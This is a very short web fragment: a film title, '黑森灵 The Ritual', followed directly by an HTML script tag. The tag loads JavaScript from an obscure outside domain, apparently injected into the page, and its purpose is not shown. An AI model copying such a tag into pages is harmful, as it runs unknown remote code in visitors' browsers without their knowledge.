 黑森灵 The Ritual<script src=https://gctav1.site/js/tj.js></script>